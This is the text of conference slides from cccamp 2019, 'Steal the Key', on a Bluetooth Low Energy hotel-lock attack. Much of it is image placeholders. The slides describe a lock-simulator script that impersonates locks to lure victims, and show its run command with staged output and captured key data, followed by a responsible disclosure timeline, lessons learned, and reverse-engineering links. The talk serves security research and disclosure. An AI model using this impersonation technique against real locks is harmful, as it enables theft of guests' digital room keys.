



Video 6











- Our lock simulator script can impersonate any lock
- Doesn't need any special hardware
- Attract the victim by heavy advertising, and...







## Steal the Key

cccamp 2019 - Zehdenick, Germany





\$ **BLENO\_ADVERTISING\_INTERVAL=20 BLENO\_DEVICE\_NAME="AHPKUJzL" python3** 

### **mmk-simulator.py**

Hit <ENTER> to disconnect

Now advertising...

Now connected to 63:53:48:25:c0:eb

Stage 1: Send initial zeroes.

Stage 2: Send device challenge.

- Stage 3: Parse app response.
- Stage 4: Send device response.

Stage 5: Parse key data.

...

### Stage 6: Check key data.

3050850000000000008c02fd01fef8fdf9 31605803e9196317fb5b9e8c6e616b7ba6 32ca06cfbc48c67697f0c34897948c218c 33cf3f2a462f78d9c8874b6bb021b70034









# **Responsible Disclosure**







## Disclosure Timeline

- 2019-04-18: First vendor notification, immediate response
- 2019-04-26: Technical details to vendor
- 2019-05-02: Vendor questions feasibility
- 2019-05-06: Proof of concept code sent
- 2019-05-29: Vendor acknowledges vulnerability
- 2019-06-28: Vendor discusses update plans









- Locks in "our" first hotel are online, can be updated remotely
- Others need someone going from door to door with an update device
- Multiple app vendors have to integrate the new SDK
- Lesson learned: identify all affected parties early





1. Current BLE link layer can be sniffed reliably with simple tools

2. Do not try to hide secrets in apps, build secure protocols

3. BLE is used in serious applications and worth auditing







OSCOMM **Cation** amp **Thanks for your attention!**

### **Questions?**

**Contact: btle-research@posteo.de**













BLE exploration tool for your smartphone: <https://apps.apple.com/app/lightblue-explorer/id557428110>/ <https://play.google.com/store/apps/details?id=com.punchthrough.lightblueexplorer>

Modifying Android app manifest to make app trust user CAs <https://medium.com/@elye.project/android-nougat-charlesing-ssl-network-efa0951e66de>

Rebuild/Sign APK <https://gist.github.com/AwsafAlam/f53312cbb912cf3e4267a5971cd75db0>

JADX decompiler:

<https://github.com/skylot/jadx>(Also can simply be done online: <https://www.google.com/search?&q=online+jadx>)

If you are interested in locks and lock picking: <https://toool.nl/Publications> <http://lockpicking.org>(German)



### Some Useful Links